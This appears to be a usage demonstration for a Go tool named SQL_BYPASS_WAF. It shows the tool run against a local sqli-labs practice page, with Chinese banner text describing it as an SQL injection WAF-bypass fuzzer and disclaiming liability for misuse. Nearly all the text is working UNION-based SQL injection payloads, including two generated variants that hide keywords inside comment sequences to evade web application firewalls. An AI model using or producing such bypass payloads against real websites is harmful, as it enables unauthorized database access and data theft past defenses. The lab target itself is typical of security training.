 D:\iceberg\代码\go\vultools\sql_Bypass_WAF>main.exe -s "http://192.168.170.133/sqli/Less-1/?id=-1%27%20union/*////%/*/se
lect%201,database^(),3%20--+"
SQL_BYPASS_WAF
--code-by iceberg-N
开发人员不承担任何责任,也不对任何滥用或者损坏负责!
此工具为sql注入bypass waf fuzz测试工具!
开始bypass fuzz测试...
----------------------------------------bypass语句如下----------------------------------------
[+] bypass语句: http://192.168.170.133/sqli/Less-1/?id=-1%27%20union/*////%/*/select%201,database/*/////=*/(),3%20--+
[+] bypass语句: http://192.168.170.133/sqli/Less-1/?id=-1%27%20union/*////%/*/select%201,database/*//////*/(),3%20--+
扫描结束,耗时: 3.2907771s